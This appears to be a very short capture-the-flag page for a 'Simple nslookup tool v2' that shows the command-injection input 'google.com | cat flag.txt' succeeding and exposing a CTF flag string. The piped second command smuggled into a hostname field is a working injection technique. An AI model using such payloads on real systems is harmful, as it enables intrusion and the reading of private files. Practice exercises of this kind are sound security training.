 Simple nslookup tool v2
google.com | cat flag.txt
Perform nslookup
Oops, not as secure as I thought!
CTF{9f947ab476f47fc32da2b8e5ffb41f97}